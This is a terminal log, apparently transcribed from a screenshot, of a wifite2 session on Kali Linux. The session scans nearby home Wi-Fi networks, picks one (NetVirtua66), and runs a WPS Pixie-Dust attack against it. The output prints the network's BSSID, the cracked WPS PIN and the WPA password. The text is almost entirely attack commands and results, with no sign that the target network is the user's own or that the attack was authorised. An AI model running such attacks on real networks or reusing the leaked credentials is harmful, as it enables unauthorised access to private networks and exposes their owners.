 jhgb@bighead: ~
┌──(jhgb㉿bighead)-[~]
└─$ sudo wifite
wifite2
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki
[!] Warning: Recommended app hcxdumptool was not found. install @ apt install hcxdumptool
[!] Warning: Recommended app hcxpcapngtool was not found. install @ apt install hcxtools
[+] Using wlan1mon already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 House65_2.4 6 WPA-P 43db yes
2 CLARO_2G4C4E5E 1 WPA-P 31db yes
3 NetVirtua66 11 WPA-P 22db yes
4 2.4G_NETvirtua_cs64 1 WPA-P 16db yes
5 casa85 1 WPA-P 12db yes
6 2.4G_GRAN VILLAGE 11 WPA-P 9db yes
[+] select target(s) (1-6) separated by commas, dashes or all: 3
[+] (1/1) Starting attacks against 50:95:51:EB:95:C6 (NetVirtua66)
[+] NetVirtua66 (25db) WPS Pixie-Dust: [4m54s] Cracked WPS PIN: 57354996 PSK: 2325812180
[+] ESSID: NetVirtua66
[+] BSSID: 50:95:51:EB:95:C6
[+] Encryption: WPA (WPS)
[+] WPS PIN: 57354996
[+] PSK/Password: 2325812180
[+] NetVirtua66 already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting
┌──(jhgb㉿bighead)-[~]
└─$